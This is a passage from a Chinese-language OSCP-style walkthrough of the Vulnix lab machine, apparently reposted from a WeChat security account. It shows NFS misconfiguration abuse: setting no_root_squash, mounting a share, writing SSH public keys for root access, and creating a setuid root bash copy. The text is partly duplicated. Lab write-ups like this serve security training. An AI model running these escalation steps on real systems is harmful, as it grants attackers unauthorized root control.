all_squash 不管你访问共享目录的用户是谁,都必须压缩为nfsnobody用户的权限  ctrl+x 输入Y,回车,保存退出
ctrl+x 输入Y,回车,保存退出让配置文件生效有两个办法:
-
1、使用root权限执行exportfs -a,但是我们没有权限 -
2、重启目标靶机(在现实渗透中很不现实)
重启靶机,使用
showmount -e 192.168.66.131
可以看到/root的共享目录
umount /tmp/nfs
不然挂载不成功,重启之后挂载一下
mount -t nfs 192.168.66.131:/root /tmp/nfs/
 然后一样的进行ssh公钥写入,从而ssh连接,获取root权限
然后一样的进行ssh公钥写入,从而ssh连接,获取root权限
提升bash权限
除了在root用户进行公钥写入,也可以在vulnix提升bash权限
sudoedit /etc/exports
将vlunix的nfs权限变成no_root_squash
mount -t nfs 192.168.66.131:/home/vulnix /tmp/nfs/
这个时候,我们就可以root身份访问了
首先ssh登录vulnix用户,将bash文件复制一份
ssh -o 'PubkeyAcceptedAlgorithms +ssh-rsa' -i id_rsa [email protected]

chown命令将权限更改为root,然后赋予4447权限即可
chown root.root bash
chmod 4447 bash

./bash -p

原文始发于微信公众号(泷羽Sec-尘宇安全):【oscp】vulnix靶场:smtp用户名枚举,finger协议,ssh爆破,nfs挂载,ssh公钥写入,nsf提权
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-





 让配置文件生效有两个办法:
让配置文件生效有两个办法:

评论